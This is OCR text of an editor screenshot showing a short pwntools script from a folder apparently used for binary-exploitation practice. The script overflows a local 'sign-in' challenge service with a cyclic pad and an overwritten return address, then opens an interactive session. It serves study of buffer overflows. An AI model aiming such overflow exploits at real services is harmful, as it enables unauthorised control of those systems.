 10月13日 16：35
中
~/pwnstudy/exp11.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
exp4.py exp5.py exp6_ret2libc.py exp7.py exp8.py exp9.py exp10.py exp12.py exp11.py exp15.py exp16.py dinner.c
1 from pwn import*
2 context(arch = 'amd64', os='linux', log_level='debug')
3 io = remote('127.0.0.1' , 37963)
4 io.recvuntil(b"Just a simple sign-in!")
5 payload = cyclic(24)
6 payload += p64(0x400677)
7 io.sendline(payload)
8 io.interactive()
激活 Windows
转到"设置"以激活 Windows。
Line 8, Column 17
Tab Size: 4
Python